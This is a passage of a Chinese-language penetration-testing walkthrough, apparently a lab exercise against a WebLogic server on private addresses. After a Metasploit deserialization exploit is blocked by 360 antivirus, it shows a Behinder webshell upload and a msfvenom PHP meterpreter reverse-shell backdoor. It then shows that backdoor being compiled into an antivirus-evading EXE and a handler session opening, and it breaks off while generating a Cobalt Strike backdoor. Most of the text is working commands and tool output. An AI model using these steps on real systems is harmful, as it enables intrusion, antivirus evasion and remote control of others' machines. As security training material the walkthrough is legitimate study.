Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] Generating payload...
[*] Sending payload...
[*] Exploit completed, but no session was created.
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
失败,360 拦下来了

# 漏洞 WebShell
# Java反序列化漏洞利用工具 + 冰蝎 反弹 Shell
tasklist 发现 360


将 冰蝎 (opens new window) 的Server传上WEB
Requset JRE (opens new window) 1.8+

冰蝎连接,成功:

看看系统信息

Shell 也返回成功了

# MSF 反弹 Shell
生成 PHP 后门
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.111.128 lport=9999 -f raw >houmen.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
2
3
4
5
6

构造免杀
工具:Release bamcompile1.21.zip · xZero707/Bamcompile (github.com) (opens new window)
PS D:\ProgramOthers\Security\bamcompile1.21> .\bamcompile.exe -w -c .\houmen.php .\miansha.exe
Bambalam PHP EXE Compiler/Embedder 1.21
Windowed application
Compress
Mainfile: .\houmen.php
Outfile: .\miansha.exe
Encoding and embedding .\houmen.php
Compressing final exe..
Compression done
.\miansha.exe created successfully!
2
3
4
5
6
7
8
9
10
11
12
13
14
得到免杀 EXE

将其上传到 WEB 中,然后开启监听,运行miasha.exe,成功反弹
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.128:9999
[*] Sending stage (39282 bytes) to 192.168.111.80
[*] Meterpreter session 3 opened (192.168.111.128:9999 -> 192.168.111.80:53897 ) at 2022-09-05 13:54:37 -0400
meterpreter >
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
# CS
新建监听器

生成后门

上传后门
